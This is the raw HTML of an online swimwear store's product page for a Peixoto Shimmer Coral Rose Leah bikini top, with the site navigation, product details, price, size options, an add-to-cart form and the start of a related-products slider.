nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/p/e/peixoto-shimmer-coral-rose-leah-bikini-top.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Peixoto Shimmer Coral Rose Leah Bikini Top </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >12106/CRLSHM</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Sweet, simple and shimmery, the Peixoto Shimmer Coral Rose Leah Bikini Top features a string tie triangle fit with ruffled edging, sliding cups, adjustable shoulder straps and back adjustable tie for customized fit in a subtle shimmer fabric. Fully lined.</p><h2>Product details</h2><ul><li>triangle bikini top</li><li>sliding cups</li><li>ruffled edges</li><li>adjustable straps</li><li>back tie</li><li>subtle shimmer</li><li>fully lined</li><li>XS, S, M, L, XL</li></ul></div></div><div class="product-add-form" > <form data-product-sku="12106/CRLSHM" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w/product/12063/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="12063" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="12063" /> <input name="form_key" type="hidden" value="cMtn13EZfYpAAvzi" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_12904"> Size </label> <div class="control"> <select id="amtheme-select_12904" class="amtheme-select product-custom-option required " name="options[12904]" tabindex="-1" data-selector="options[12904]" data-option-id="12904" > <option value="">-- Please Select --</option> <option value="78414"> X-Small </option> <option value="78415"> Small </option> <option value="78416"> Medium </option> <option value="78417"> Large </option> <option value="78418"> X-Large </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_12904", "selectType": "default" }}' name="options[12904]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78414"> X-Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78415"> Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78416"> Medium </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78417"> Large </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78418"> X-Large </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12063" data-price-box="product-id-12063"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12063" data-price-amount="72" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$72.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12063,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12063","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/12063/cat_id/17/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="cMtn13EZfYpAAvzi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-additional" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-additional-title" tabindex="-1" aria-label="label-additional-title" data-amtheme-js="additional-tab-trigger" data-toggle="trigger" href="#additional"> More Information </a> </div> <div class="data item content" id="additional" data-amtheme-js="additional" aria-labelledby="tab-label-additional-title" data-role="content"> <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Tops</td> </tr> </tbody> </table> </div></div> </div> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12063\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title" id="block-related-heading" role="heading" title="Related&#x20;Products" aria-level="2"> Related Products </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items amtheme-products-secondary amtheme-slick-slider" data-mage-init='{"slickSlider": { "isOnMobile": false, "sliderOptions": { "slidesToShow": 5, "responsive": [ { "breakpoint": 1280, "settings": { "slidesToShow": 4 } }, { "breakpoint": 960, "settings": { "slidesToShow": 3 } } ], "dots": true } }}' > <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-tonie-bikini-bottom" title="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Tonie&#x20;Bikini&#x20;Bottom" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/p/e/peixoto-shimmer-coral-rose-tonie-bikini-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/p/e/peixoto-shimmer-coral-rose-tonie-bikini-bottom-back.jpg" alt="Peixoto Shimmer Coral Rose Tonie Bikini Bottom"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Tonie&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-tonie-bikini-bottom"> Peixoto Shimmer Coral Rose Tonie Bikini Bottom </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12062" data-price-box="product-id-12062"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12062" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" 